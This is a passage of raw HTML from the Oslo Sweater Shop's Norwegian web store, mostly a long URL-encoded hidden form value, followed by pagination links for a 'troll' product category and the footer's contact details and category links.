5%D5%83%0DO%02%95%BB%D3%AB%9Cg%C1%A8%2B%40%09%D9V%E1%3Eg%7E%D1%AA%C3%B6%A2%95%D0%872%07%9E%26%AB%C0%E08%2B2l%3F%D1w%7F%BFb%CA%EC%24Wj%C8%04XW%DD%88%8E7%B7pS0%8A.%BF%86N%E4%16%BFP%23%A4%0D%BDD%AFRK%19%FC%03%84a%B4%A8c%2B%E3%DA%D7dF%AFa%9D%F0%DF%9Ds%25%EA%B9Tdn%2FA%23%C1%F6%C1%A83%EB%5B%8E4%A3t%DBN%BCb%5B%82%15%25O%DEx5%E6nZ%5D1%8B%0CoH%7FE%AF%26H%E1I%F2%AC_%23%3DL%D8%07%0F%03v%F3%7C%B0e%C8%B9%EB%9D%84%99D%5C%E6%1ArV%E8%C4%E2%27%09%FA%0F%F0yg%93h%DF%AB%FB%9C%C5%16%CA+%21K%0A%A2%D8%BA%B7%F8%10%09%B0%E3%0C%EBy%A9%ED%CFZ%14%81%92%82%DB%22%BF%94%A8%B7%C1%3F%8AVq%C2s%F2%1D%F2%92%D5%5B%93%E4%0F%CD36%7C%9A%B3J%1D%B3%8E%A7%CA%EC%81%CB%C1%DE%BB%81%91I%C2L%07%EC%9F%D9%26%B1%EF%CF%0A%B9%ED%DC%EB%CFv%15%8E%03uE%5B%D2k%EF%F2%86%01%25x%97B%FBc%15%EF%92%85I%A2%BB%EC%168E%B2%22%93%24%9A%B1%B3C%83%C8%CE%B4%E6T%04%84W%B7w%CA%5D%BB9%ED%CB%2B%9F%B0%A1%D3%F2%FB%87%CEjT%87%B6%D2%40%E5%D8%DD%E0%B4%0FP%0F%25%3A4%2F0%17%7C%BDR%AD%A7%B1%CA%2A%87%8E%D2%A2%B0%09.%96%E03hx%5D%11%09%F0%3F%D2%C8%BC%9B%21%07%B10%9C%29z%8E%16%F5N%92%E03%B7f%A6%DF%11%C8%1B%F8%21%91%DAy%83%8F%F9%8D%25%EC%AET%8B%15N%B9%0E%95%C9%A2%CE%8Cr-%EF%04%DF%83%2F%94-%B8%AC%FA1%D4%FB%BBO%FB%DF%06%92%0F%FD%7F%0FE%FC%B1%DF%91%7E%2F%C8%8E%1E1L%E1%D3s%19%8D%8BE%27_%D5%2A%A6W%80%1F%1C%7DE%E6%92s%97%B0%97%15%225%B3h%7Fc%0B%2A%5B%ADc%237h%23%F2%C9%96%F5%A8%D8f%13%92%09%1F%DE%A3%B9%E5%F1%95%96%8F%5Dp%96%A9%CE%A9%7FN%E8Bn%B1%AEq%AE%B3jXQ%0A-c%97%9Aq%9Dt%C1%A0%B8z%D0%7B%1D%CA%EF%C5%F8%D5%B7%E5%D64%87V%CA%8C%AFl%EE%A27%3C%A8T%3C%D7%1D5%988%FC%B2%BC%17%16%16%8F%E8r%FDF%E3%D4%FD%08%1A%DDs%0A%96%01%CFP%3C%15%FD%ED%BC%1F%94%9F%F9%A0%BBi%BE%B5%5C%C7%81%C9%1E%A3gg%D2u%00%951%F3%1B%A3%08%16%C9%A9%DE%3C%BD%8Bd%40%1Cl%03%93%F6%0B.%E6%CD%B6%8AkS%A5t%C8%5Bk%BF%DE%F1%E2%DF%9A+k%85%B3%1Az%F5%C4%29%B45M%FD%26%CB%1B%17k%AE%7B%FC%F0%CC%E6x%BC%B7%D0%F3%A3u%7Ch%28%A5pV%AC%CCt%B1%FB%D8e%B1%04%A6%D6C%08%F8e%04%7B%A3%D9%CB%F3%CE%A7%1A%1Bk%24%0F%3FTK%D5%DE%7F%ED%BE%F1O%90%26%06%25%B2%A5r%F0%19%7C%FFv%EB%B2%ED%5E%7Dz%B6%F7%80f%84T%BE%3D-TO%17%2F%F3%A1%D3%AC%9E+%29%7F%3D%E6%CD%86d6%88P%B5%C0%B9%B8%D6%2C%9D5%E3%9CVJjchDU%2F%06%DD%2C%BA%DE%97%C6%A7%CDhR%81%D3d%AA%F1Y%3Do%DF%8C%D0%E0%BBg%5C%96%FE%92%08%1A%8F%2F%10a4%F5K%96%2C%0C%DB%AEj%27%B2%DD%CF%91h%DB%D4%9A%92%F9%9EB%93%94%02%BB%0F%A8B%C9Q%98%2F%0B%9A%C2jC%83%2A%1CM%E3%AD%3A1%D0%92%FE%82%B8%D2%A7%FF%A2%D3%28%CB%60%8A%12%C6%7E%2BE%06%3F%AAv%E3%99%19%82%E9%B3%16%5CG%C2%96%1AG%1F%B42%85%E9%DB%BD%C7Pg%AE%B4%C7%12%B5%19%FB%01%5B%EF%86%D7%3D%AB%12%A4%92%1F%AA2%0CVG%9Ad%3A%C0%96D%3A%D2%99%B2kD%27%A3%3C%DFT%05%FBl%96%16%81%91%E6%D0%BEz%C7%96%3Aj%05G%FF%E0%00%2F%E1%89p%91%0F%05%F7%CE%9Dw%5D%8D%F2B%AD%FB%9E%7Fn%5E%C1%7C%C5%D3%E4%60K%05%3B8%A3%C0%DC%22%0B%CFG%96v%F4%A8M%DDT%07%F0P%BD7%AB%0F%B2%C4%91%AD%E4VoU%1D%82%28%F4%ED%DE%80%7F%08%A6%08%8C%C6%2C%2F%A6%B3%11%A9%99U%A6%B4%0E%B3j%5C%82%BA%C6%9A%D0B%95%2B%95%FCn%D7d%1A%00a%88%09%BE%E6%7D%A0o%29%D6%DA%E4%04%B5%DC%C5P%80%EE%18Q%E9e%21%E9%A1%9A%E4%A5%C8%E2%0B%95%98%AD%BFG%87%18%18%06%B2%7EZ%0A%E4%BBX%DD%EE%E8%7E%CC%CD%DD%8F%AD%82p%80%AA%04%2C%DD%82%86%9BL%7Er%EBm%AA%8B%B3%E8%7C9%2B%B2%057u%7F%D4-w%03%D6A%92%7C%E8%9FZ%9B%7F%CB%0C7%AA%14G%E6Q+%CA%9D%E05uJ%E5l%8A%F1%C7%18%D8%06%D8%D5%C4%01%F8%C9PSC%16%09%1Bv%D1%13%81Z%22%BD%2B%F9%3De%8D%1Fy%0D%B4n%BA%7B%11%94%10%DBJO%3E%BA%EE%91%EFJ%C8s%01%BE%F6%EC06r%02%A3%89F%19%C7%A7%CF%8Dh%05%1CyN%CC%0E%7C%AA%FA%E1A%B8%CF%24%95E%92%8A%DB%01%A3%DD%9B%CF%964L%D6D%25J%15%80%A1%3F%60%A9f%9E%1D%BE%7D%A2%9B%12%FA%3C%0D%AA%7Fa%8F_%96%A9%F2%04%E2%BEX%82%D2%A7%05%C6.%E6%BFN%A6%90%26%94%B1%DAD%97%C67tH%2C%CCG%E9%88%CC%81%E1zt%89%25l%A5%C8%F8%A0%7E%60%24Y%B5%88%BB%23%2A%AA%08%09%7B%DA%EA%AB%2F%F0%85%98%7E%90%FC%1B%F0%0E%A7%DE%955s%F9%8E%AF%D3%8E%B5%7E%AC%A5S%1E3%BF%5E%D3f%3Fo+%FD1%EA%F7%BA%CD%14%F4%95B%24%CEu%D0fc%AF%BF%01Hz%8B8%DD%C28%DFv%24%AA%21%7B%F6%C5%7Eze%9E%AD%22%B7%BE%A3%12%18%09%3DG%EEY%E1%1B%D6%A7v%DBcaW%AEI0%3F%2F%7Fc%F9%7B%92%E8%8E%F5T%8E_%C0%05%07G%C0%DC%96%B7%E6q%C7L%E4%AF%CF%86%93%3B%93%EA%12%27%AB%82%3D%ED%04%F7%EA%A4%BBW%2A%F3%03Sdj%C5A%FF%FD%ACN%3E%0E%BA%E8%18%19%0Fe%1A%80%91%E6L%C75%C5h2%2AF%2Ct%A5%B6%E5%A4%7B%D9%7FxYE%CA%9A%09%9F%D4%C6%83%D4%F7%DB%BC%19%C0M%CC%2A%AD%12%D4%DD%E2%F8j%B0%FC%7C%F0%E3%A1p%F2%A2%EE%86%AC%DE%93%D02%A4%0C3%D1p%DA%D2%08i%BB%A8%B1%87%ED%06%15l%01R%A0%F6%C2%60%B4%CF%BC%A8%A9%C2s%D6%9F%81%A6%B8%BA%8C%FF%5B%F2%1C%CE%EF%D1%DDYm%B1%B1%3C%B6%F3ct0%07%C2%85%0D%91%7D%15%97%F2%D9%0A%AC%99j%0D%22%3BL%FF%D5%CD%FA%8A%E0%01%07vr%F2%8D%9D%9C%40%29%B7%FF%CD%3AV%04%EB%93%C9%C5E%2A%C3%D7S%11%B0RsK%0C%E18%B5M%FF%0D%3F%24%60%0E_0RYg%BD%CA%81iy%1F5w%22%E9I%A4%22e%27%92_W%F2%7E3%1F%CBM%E8%0F%14%E5%12%D8y%3A%EB%10%5Ct%CC%24%7D%DEI%2Cy%84%F6%B9%2B%84L%E3%18%19M%89%00q%A9%1E%01-%96%B7%FD%D9P%03m%DB%DC%04%A0AA%AD%80%3D%C9%D9%D3HW%AA%AF%BB%C0%0D%91%5C%0BZ%1D%99%7B%A0E%CBUg%18x%D0%A5%E4%82%10%97%FBa%FC%C8%1B%0ED%F7c%F1%DB%A5O%7B%09%D9%B4rU%14%DE%B1d%D8f%BF%BA%21%0B%17%23%AD%D2%A4%8D2%E9%F9%0AK%AE3%CC%9B%DE%A0%E9B%A0%9C%B2%DDs%26e%40%E4%86%1F%E3%E8%17%B8%1F%3D%0B%1C%83%7C%7E%B3%DD%91G%FBJ%BC%80%26%9D%F0S%A0R%AD%07G%BE%F1%D1%1D%FB%BA%85%F4%08%B5%D3%85%B9%8F%85%93%E6i%21%60%DEU%B0X%EF%2Cn%2F%23%25y%9E%BCv%F2%E3%19%B8%89%A2%12%29%3EK%F1q%CC0%B4%1E%B0%F9u%93K9%CC%F8%14%03J%AB%5D%3D%B9%DATA%DA2%F7%5Dyz%FE%10%DE%D5%F9.%28%11%BBh%DB%AEQ%5BS%0A%28o%9A3%21%98J%E5%23i0kp%06%EA%5B%C5%A0%D7s%04BP%BD%8F%1Er%82%F3%CD%8A%1BS%0A%11%C9%F70H%AB%FF%5C%28+JH%9D%02%8D%93%05%97I%E9%D4%AEI%D5%1Cpt%B6w%17%E4%F4%2B%3Ftv%5B%3C%D8%FE%97%D2%5DH%A1%0A%AF%DC%C3%E5%B1%B1_%97d%CC%D4P%C9%07%0C%B3%11%94%A0%13%1Eb%16e%2AY%B1%3A%19%2B0M%CA%BC%A7%2CJye%90r%1F%3B%1D%09%A1%15%C5%7F%A9j%3F%0A.%22%D4e%A8%85%8A%FCYG%8B%FAa%7Cr%B2%F0%3C%DA4%12bg%B3%D8M%E4%5B%C1%D6%C3%B9%03%7BW2%BB%EA%C8%95zG%B4%07%F0%A5%10%B7%8D%99%E0%B23%DA%D0K%BD%A2%E5%3Bp%B8%C1Y%83%17z%E29%EB%C3%1A%226%A3o%25%9Bt%5C%2A%2FKq%82k%28%AA4%02%C5%25%BF%AC%8A%DA%A0%7C%10%2AMHMU1%81%9F%B8%5EkD%90%DE%E8%F3%B0HMc%E4%F5%AF%9B%CD%BD%40%A9%A1%E1M%A4%ED%87%F1+Q%BA%CF%7F%B4%A5%DB%AC%1F%07Y%AD%7E%B0%E2sc%EC%83%DB%F4%98%D5%C1w%27%BF%E33%B8%85%86%DC%C5%E5K%B47%94%98%90%95%FD%95kr%05%F0B%7E%DE%07%A7%BF%E4T3%1C%9E%DD%F1%3F%29%1C%C6%5E%E9A%F3%C5%BA%3E%EC%12%98B%F7%8EP%81%9D%EC%E9%22%19%83g%25C%09%BF%10t%A6%8Au%FCsA%EB%D60%8Aoo%60%AA+%B5%DF%149%D8%B7j_%28T%17R%D6%E3%B3S%FA%EE%11U%C1%3B%DE%98%5C5%01%BC%3D%10N%90R%D8uh1%60%E4%A4r%05Ub%C4%E5gB_8%F1MZH%0530Y%E3B%A4t%03-BS%B1%88%910%7E%C8%3F%0B%C6%92%1C%F8%3D%CC%D94z%25aY%A8%7E%3A%8Ax%2C%E7%A4%F6%E0%C8%EE%F7j%FE%AE%7Bt%2BsL%C4%88%27%F0%0E%B5%40%A0%A2%E2%13%02%22%CE%F3f%98%0E%84X%2B%EF%DE%7C%7D%93%DC%EB%24%A2Q%85%F2%C6%7F%F2%CCN%D0_%DB%EE%1A%81aB+%DE%F7%94mQCqy%27%A51%5DAauZ%D6%25v%BB%F0z%24%1EB%2B%03b%18pz%11%FF%C9lOy%9A%29Sj%2B%D4-%BD%C1%BC%A6%E5%E0%A2%16%E96%1E%F9%AA%B1%7C%CE%D2ba%E9%E0a%97%1D%82%A6%D6%A2%7E%80%162%05%C1-%12%7B%85%83%91%CB%3C%9C%85%F2un_%25k%98%1F%9B%AC%1C%3F%80%CC%10%CE%D6%EB%10A%FB%82%83-%EC%C9%E5%C3%D8%1C%D8%7E%DC%259%F3%08e3%BF%60%E7%9C%F4%EE%13%A4%16%E5%B5%23%C3%88J%08%B9%25n%98%B6l%97%9A%B1%F8%D8%EB%25%9C%99%A1%EB%D8%C7%88%8B%9B%06%8C%A4D%C5%28%98%5B%D9%D4%7D%A9CW%2BQ%ED%B1D%1F%F8%C4%C5%9B%DE%FC%B2_%5B%25%F1%CA%B2%21%C9%A3%BD%C4%01%9C1C%0DZ%85%3FTn%8A%CB%8E%9E%1B%7BR%CEj%FD%08%3B%DC%7D%1Bd%0C%224%3Aowlu%AE%0Df%D9%11%90%CF%3C%E8%FA%10%5B%DC%E3%CE%B6%E6%99%8D%00%0C%5Cd%CDT%C8%0C%D8%F5%3B%E5%905%EC%F7%F9%8D2%BB%B7%DC%12%DF%A0w%26ot%DDKXu%D8%E7r%A5B%99%90%13%18o6%CF%B4%08A%BB%91G%96B%FC%A0%92%04-%E5%DDe%CAc%0E%F6%96%C2%B8o%93%B9%B7%869%E2%DD_%8D%1B%C8w%FE%9E%81k%94%F6h%C0%06%8E%D5%5Dq%B6%7Bv%A6%D4%97%B6p%08%1D%9D%F4%DC%7C%FC%E9D%B3%BA%10%C6%EDj%3A%0B%F6w%CE%8E%0FVM%C5R4%C8%B2Z%02%1D%A6O%D9a%CB%9B%82%D0%5E%27%AA%BAh%5D%7F%23%04%2C%B9%23%FB%8D%5C%A3%12%F7%C0T%CA%C2%DD%C4F%AD%18Sa%EB%FC%256%28%F3y%8Bq%17s%25%8Eby%F4%1EFm%B5%F0%CF%DC%9D8H%D1%0E%CE%8B%40%80%9F%BC%00%18%CA%28%FA%10%E89%3F%0D%E7d%D0%8E%D2.%A2.%CA%EE%80xy%25%F7E%DB%06li%60%24q%F0%E02%AE%A1%DE2%0F%26%EF%B8%FE%93%C6%E6a%22W%B0%CD%F4q%7C%11%88Y%9A%82%C7%EA%D5%09%00%5C%D2%E9%DErCM%02%0A%DD%8B8%BD%AF%DDa%7B%FC%5E%B6D%FB%94t%C0%03%F0%80f%A5w%92%B4s%C3p%A1%FF%B6%D4%29nQ%8D%DBx%29%29_%23l%E2eO%26p%24%B2V%D5%AE0%0AQ6%F2%B05%10%1E%1B%1FY%3A%7Bu%8Do%17%01%8B%F7%7DE%19%D6%26w%CCE%7B%C5%EE%D7%BBN%EC%F7%23%CB%ED%FB%89%9F%E2u%EE%17-%AB%0C%F0_%1F+%E7%00%8E%2F%9D0%C8%D2%A2%F8%18SZL%F7%C8%B3%84%13.z%9C%26%AF%A0%CD%5B%A5p%5EB%87%104%28%B2%9E%FA%AC%90%22%3F%81%3D%F6%FC%7E%2A%C2%E9L%9E.%8F%D3%96%E7nx%95%0D%08%8E%5B%CE%D4Y%CF%0F%DA%E13%00S%1F%0B%AB%A1Bz%DE%A2%BE%C5q%03%00%CD%E7%F3%E8R%02%81%E1%3C%BB%FB%7C%DAz%DF%F4NK%24%B8%96%C4%27%94%9CI%0E%0D%97%C3g%01%FA%2C%CD%10%82%93%FEf%2AK%B5%CB_%E7%08%851%3A%CC%989OH%26%06%7C%C6Jd%B3%A6%8F%F2l%05%0F%A9%EF%80%DD%E0R%F3i%C0%06%9A%D0%B5%CDL%1C%5B%29%1Fo%29%09%08Co%E3%D9%28f%8D%8D%9D%B5%98%15%08%5C%DBP4%88%98%21%10B%C4%AC%E0e%FCZ%86%B5%A4%C8%916%26%D2%A4U+ZF%AE%B6e%23%C1%FE%C4%2A%DA%26%12%25Y%DA%3E%E3b%9B%FB%B7%84%B1%ED%25%0A%FB%A1%93%1E%D7%AD%94%F7%9Af%D8x5%28%FD%14%7D%15%0Fz%CC%0A%E0%3DDe%96d%B7%7F%F9%9F%B7aAT%96%88.%D7%C3t%BFx%FES%D8%94%5Ef%88N%09._%AD%17%05L%23%D9%87%5B%F6%C6L%DAr%D1%08%94%AD%8F%F5n%08%93a%60%CC%D4F%E50G%F0%CD%DCk%21%EC%A2%DC%CB%F6k%19%08I%AC%7Ba%9C%00%3B%7C%07H%86w%E7%0D%BA%B1%B9%D0%B4%CB%B1%08%94%CB%A9R_%E2%1A%7F%1DN%3E%D3%5E%9F%CD%0F%AF%F47%A4%CAf4%B9f%EE%D85N%A0PrF%F8%8CjO%ECq%87%8F%28%A1%C8%F7%D4V%D6%D4U%FDa%94aE%B4%40T%12%97%DD%F1o%FB%B2S%FF%CF%1CO%98L%EAQ%3B%A3%3D%A7%00VW%CB%91%7B%40%180%83LC%FE2%19%3D%E6%94%9622n%3C%9C%89%15%7EI%FAM%E5%ED%EFx%AB%80%25%15%B7j%C1%09%F8%19%CF%FD%FD%15%5E%92Y%D7%2B%85H%18%85%80P%044e%CAVf%C2%CCj%EFV%BE4Jr%D3%1E%F5%9E%CA%ED%C6%93%E2%CAg%ED%FB5%D4%1CB%A0i%F0%AEIZ%AD%05%A4%E4Ky%FET%2A%C0P%AD%C9%90%89%12%8F%0D%CBn%3D%A36p%E2i%9A%B4W%E6%D1U%03%3DG%8D%23fG%97%29%D2%CF%D65%F2%AF%5DR%00%13%04%E8%8C%5D%1B%24%8C%95%D1K%0B%BE%DD%3A%898%AE%7CH%8C%009k%04%07%BC%7B%DET%1B%DEE%E3%29%13%FC%CC%3CYw%2C2_%C4m%C6%E3DM%EB%91%84%ED%18%7E%0E%FD%94%E0%C9M%09%94%1Dk%BAe%E1%D71%10%8EHV%A0%15%D7%BA%5B%8C%D7%4007%0F%60%B8%C8%CA%2A%FE%3F%FB%A3%19%CA%3C%C2%1Cfa%5C%D3l%D2%2F%26_%3A%A8%E8%8C%81%0E%18%3B%C3%DB%E4%98%E0%EC%C5%BA%E18m%D0%9F%FB%C21%01%B0J%29%C7%C4%D1c%A1%89%E2%22iu%AAq%25%1A0%C6%EF%11%1C%3F%15s%04%9C%0B%DBM%08%DDN%9DL%B4%AA%F0%3E%23C%7C%1A%A2%9EH%E7%A4%9B%D0%F3%91%EF%DBq%7E%CB%97%CA%9E%D6%A9%B6%05%AE%2A%C2%3D%9F%1E%86ySkv%E5%7B%BF%B7%CBOL%97Atq%B9w%87v%2C%22%09%10%86%ED%8209w%04Ya4%22%BD_%DB%B9Z%1D%0E%27%9A%BE%0B%A5%3Ee%CE%F1%0C%E4x%BAB%ECd%9A%ABg%E9q%F6z%EF%9A%F4%D1%F5%18%88j%25%9B%17%8A7%B9%3A%C2%A1GY%8A%F8%AA%CB5%5E%BD%0B%A8%2C%E7%5D%B1%1F%85YI%3F%B5b%ED%B2N%C7%A8x_%DB%25%F7H%1Bs%9C%29%C8%D0%AE%CA%82%AD%F1%BEsATFo%1F%88%DD%CA%29D%FE%CE%19%99%E4%D3%DB%2CC%27%DF%26%A8V%9B%DER92bj%5C.%91%88%92%AE%B4%D5%2AW%A1G%C2%11%3E%173%3FM%9F%D7%1C%7D%28N%EC%EC%D0M%B8%FE%5B%3FJ%C0%27%15%FEy%C5%29%8E3%BC%15%A4o%12%2A%FA%99t%9EN%8A%1D%26%7C%0A%D4%C7%98%EFw%D8%AF%E2%40%1B%DF%9A%0Ch%CD%D5ot%AEE%B3%BA%A6%DF%C9C%D4%23%CFX%18%D4%C0K%F4%27%A1%60%15M%25.%E8R2JG%CF%F5%EB%D0%E6%21%FC%DD%B0mZ%3B%26D%1D_%40%08I%0E%8AU%13O%D9%3E1%09%3D%D8.%3Du%EF%AA%FE%86%91%1A%F9M8%85%A1R%A6%21Q%AD%BCo%BAJo%8E%05%E1b5%DAkw_%25%11%96%CC%DB%09%3F%A1%CDY%0F.%CF%AB%3B%7C%1B%AE%B2B5%D6%27%C6%29%F8sX%5C%86%60%C7%CB%ACK%1F2m%84%04%1A%CDE%24%EFT%A7m%1Fjq%21%E7I%1F+%02%3FW%BEf%EF4%95%E7W%F0%3C%2A%EB%10%A6%AF%A9%CB%E2%EF%02%DA%90%04%94%F1%B9%C4%3B%09g%F4%E2%D0Z%B9%B37%C7%A5%BB%16%A7%0C%832q%B7%3D%FC%803%0E%C5%AD%D1%1C%99a%F8t%DBJ%BF1%3C%99%B7%B5%DE%FA%D0%AD%F4%89%91.%1E%28%B9%83%D1%FE%81%CB%96%9B%03%B4%ED%22z%89%B4%0E%7Ez%0F%D4%1C%B65a%CF%D0c%DEL0%16%EFqR%B2%F5%8F%25X%9F%E4%14%3D%D3%12%EA-%87%1A%CD%1E%FF%E1w%C7%5C%1E%DFr%7C%F5Cj5%1C%EB%9D%ECA%0Bg%1D%BC%5C%268%08%BA%B6%9B2%BBZ%AE%DB%86%01%A3.-%A5%CC%25%AA%BE6%E28%96DY%90%09%FE%C4%D9%B2%3B%3B%1C%A3%B1n%AE%9B%872%13%D7%22%1BL_%C1%CE%BDE%1C%9C%8D%C6%40%1EWr%E4%AF63%02o%26L%8FJ%AFX%11oQ%90%2481%3E%A9%3C%ED%92%FB%B8L%E3%1B%2F%CC0%03999%88T%2AJ%8D%FB%0E%EA%95j.%09%F31%C8%3C%23%0D%CD%BE%C6%B1%A2%EF%94%26%A4%AEK%D1%11%5EKJ%99%E3%E6%AD%7C%9F%F9%E2E%7B%D0%A1%AE%83%28B%E3%29%12%B0okRn%C2U%AC%DC%07%16%C2J%E2%A5%0C%5E%80p%D4%BA%E2C%BD%0E%3E%D6-KW.%3B%28%A2%C5%9Er%29%DBS%7C%5D%5C%C9Yf%DD%0A%CCq%D8%D5%9C%AF%E0%9Dv%28%18%BD%3E%C7%F6R%3D%D6%E1%B1%DC%BE7%D2%AB%9C%E0%17%1E%F8%A9%93%10%DA%5Cq%D1BI%F8S%CA%3E%9A%ED7%B7%10%22%D5%A8%8F%87%F3%7C%2F%CA%D7%1F%0D%C3%125o%A8h%E5wX%D7f%29S%AB%06%AF%1A%85%A0%86%CC%9A%E7%A5%3D%1E%3EMI%C1%AA%1Ba%19%C9%97%FD%ABuK7%3A%27%98%60%E1%C3%A7%0F%BB%7D%0BC%A9%1A%96%80%972%AD%3D%E464%7D%21%1F%16Q%CD%F5Fa%C7%D0X%E1%5C%1D%C3%5E%D2%3AT1%EF%1B%7D%CE%843%C3%06%99%18s%AE%CD%9AF%E5k_%D9NP%85%B4%B6%19%D0%15%0BZ%ED%E7%8B-%B0SIL%A3%AC%AD%B74%89%07%F2%87%AA%23%C9%17%02%5D%7FX%2FU%97%60I%8B%D0%11%D6N%25w%96p%23%ADF%B3%9E%89%1Ej%D2%40%D2%26%9A%AE%249%D33%85%3AV%92%1E%C6u%27%26%14L0Mp%2C%1D%BA%16%25%E7%C1%05%D1%EF0%F8%5C%8D%9E%D3%DE%DC%40%BD%0E4%B2%F1R%07%8B%A0%F0%B8%40U%05%0A%3D%15%87%1A%CF-wR%D0%BDL%8Fb%F2+%FB%C2%CA%9663j%C0Y%0E%83%ACZ%CF%DB%B4h%D1mU%93%A2%24%AF%D6%1C%90WI%5By%8F%8D%FE%82%F9%AA%0Cs%AB%25%FAi%B5%24Oh%87%C0g%92eT%0A%10%FC%25%3D%898%3E%F2%24%16%25%ED%F1%23%C2%E3%9C%BF%DFD%D7%12lN-%3A%A4%26%3F%0E%E4%CE7%D0%8D%A9%C0%7FE%98t-%C6%CA_%BA%AEhj%93%7DA%1Db%22st.%9F%D4sqc%A7%D9%15%BC%AF%8CT%83%F2%2C%A2%DEV%CD%1C%99%09%9A%10%03%F2%A0%DE%2A%F7%C3%FBi%D5%3Am%C9G%09%AA9%D7%9EF4%BE%B86%29g%24%D3y%1C%19%3A%26%BB%1F%87%BC%5Ec%99%EA-z%14a%B3%14%7FCT%D4%8A%5D%5C%15%5Dp%B3%F0%CAr%2B%E2%D3%AA%81%B5%CC%EB%3B%5B%EFL%01%3D%26z%1Epg%2Fd%AD%8A%BD%B8%B2%D7b%02z%5C%29k%EA%91%F9%BB%B6%A5%7B%AE%BA%B7v%9Cc5%FC%1DH%29%1CL%5D%C7%8D%B1%07%11%0D%F4%BEvT_%BFU%A4%13%D9%9B%0C%89%A1%29w%DFp%F8%A5%1D%AE%24%E8t%27%B3%12%1FO%B0%8C%D6x%D5%CE_-%98%0Bt%A1%0C%23lcR%89%8B%BE%DE%B0%CC%A2%D0%0C%ADs%5B%5D1%E8F%04PY%08GS%23%40C%90fL%F8%BA%BF%7BT%21%87%7BI%3F%119%C5u%04%CBB%81X%AE-%A3%CC5%8B%10%BE%F4M%F5%CA4%E9%14%C5%F3%60%0CZ%0E%A4%3D%EE%5D%89%0E%97%EDU%D3%845%B8%AA%16%8A%BAy%DC%DF%1E%9F%26%FA%BDO7B%EF%D9%E6.2e%3AqT%A0%26%CE%F7%0D%F8T%5E%C4nq%B8%AB%B0%10%CAc%90%DDD%8B%D3-I%BA%C8%5C%BE%5E%26%D8O%9Ej%F5R%01c%7C%7E%3B%C2Jt%8D1%407%B4%01%DC%F8%94%E5%CB%1C7%D6a%9BgiX%93l%AE%AE%B9+%D2%B5%F4%2F%C9%DE%3De%86%E2%F5%AD%BA%D0%97%ED%E4%3A%BF%80r%AD%8C%E3%94C%D7%DB%8DM%03%7E%8EX%EF%DB%12%B0%F6%1DW8%3D%A9%A8%B0%A8%B9%EA%3C%8EI%F6%A1%AC%08%5C%E6%0BU%7B%B4%99_Y%2Fi6%FB%D7ZP%81%AD%5D%88%7BpN%DE%5Ca%A9Ns%0E%A8%3E%B3%AC%7Dk%83%111%15%86%9E%15%C9%DB%B8%E04%21Q%7DV%B0%CD%D0%A2%9D%E1%DA%B4h%B5%BDG%E5%DE%165%A7%D1H%C7%7C%B6%5E%F3%C4%A6%D9%BB%D2%BD%9F5%CB%D3%3B%C0d%ED%E69%C9l%B0%9C%2Fs%DD%BDiG%F5W%83R%91b%3D+sX%D4%25%C5%C5%A4%8Fr7%F8%5Bn%CF%27%C7%A0%23%AB%5D%B7d%3B%ADz%CD%E0NJ%E8T%01cbp%02_5%3AE%A4y%EBb%0B%1E%AA%26%06%AD-h%92%AA%84%CFy%EA%1F%10%1E%8CrV+%15%8C%40.%3EA%97%9C%8F%05%9E%18%C4%92%C7%FFx%95%05%EB%E0%E4%03%18%9F%F3%B2%DB2%FA%B1Ob%EFM%EF%971d%C5%FC%1A%D2%27%DE%AE%E0%BB%C1%03%FB%EA%FF%11%EB%EDz%E3m%D6%BE%94%D91%139e%8E%95%04%13f9P%D1%C1%D2%81%BFW%09%BA%BE%C7%87%3BF%0B%7E%EF%03%A0%0E%E1%93s%B8.%26%7D%D5%95%0Fg%82%B8%14%8D-%95%A7%A7%C1%3B%DE%A8%BC%AA%CF%DEaD%DC%89+%B0%7Cq%0C%DF%16%F7%3C%9Fx%0A%2B%97%12%88%FB%C3%96jW%AC%2B%00%EEe%927%D5%256x%80%BA%3C%BD%A9%12%04J%91U%AD%B2%21%1Ax%EA%F8%2A%CFR%8E%BDr%AD_%C3Ga%0D%D2%93-%0BK%FBh%1A%B0z%FC%06e%F0%AEV%06%97kh%BE%02Y%F1%D4%F4%C9-%E5.%B6%CF%F0%F6E%CC%D56%86%B2%DB%98%9D%DD%D2%B9%BA%F2%F0q%96%E1k%A4%82%D8_%EF%E86%3A%E6%7Ch%7B%DF%2F%601%C3%185l%0E%F3%18%DD%D6%ED%DB%84%5B%E1%FCB%BCQ%0D%BD%D5%7Bw%F9%ED%1B%3BUFzj%02%00%FC%C1W%C69%03%E7i%01%00%FC%1F%04k%A0%03%1E%5C%00%00" /> <input type="hidden" name="id_category" value="126" /> <input name="n" id="nb_item" class="hidden" value="114" /></div></form><ul class="pagination"><li id="pagination_previous_bottom" class="disabled pagination_previous"> <span> <i class="icon-chevron-left"></i> <b>Previous</b> </span></li><li class="active current"> <span> <span>1</span> </span></li><li> <a href="/no/126-troll?p=2"> <span>2</span> </a></li><li> <a href="/no/126-troll?p=3"> <span>3</span> </a></li><li> <a href="/no/126-troll?p=4"> <span>4</span> </a></li><li id="pagination_next_bottom" class="pagination_next"> <a href="/no/126-troll?p=2" rel="next"> <b>Next</b> <i class="icon-chevron-right"></i> </a></li></ul></div></div></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Butikkinformasjon</h4><ul class="toggle-footer"><li> <a href="https://oslosweatershop.com/" title="Oslo Sweater Shop" class="footer_logo"> <img class="logo img-responsive" src="https://oslosweatershop.com/img/strikkevarer-logo-1502701282.jpg" alt="Oslo Sweater Shop" width="336" height="192"/> </a></li><li> <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6f%73%6c%6f%73%77%65%61%74%65%72%73%68%6f%70.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6f;&#x73;&#x6c;&#x6f;&#x73;&#x77;&#x65;&#x61;&#x74;&#x65;&#x72;&#x73;&#x68;&#x6f;&#x70;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li><li> Oslo Sweater Shop AS, Skur 35 Akershusstranda 15 0155 Oslo Norway</li></ul></div> </section><section class="blockcategories_footer footer-block col-xs-12 col-sm-3"><h4>Kategorier</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://oslosweatershop.com/no/123-dame" title="Oslo Sweater Shop har et stort utvalg av de beste merkene laget i Norge. Tradisjonelle mønstre og stoffer laget i 100% Wool of Dale of Norway, jakker av beste kvalitet laget i 90% ned av Scandinavian Explorer og også Marius Sweaters eller Buodd Tinn vakre håndlagde smykkestykker."> Dame </a><ul><li > <a 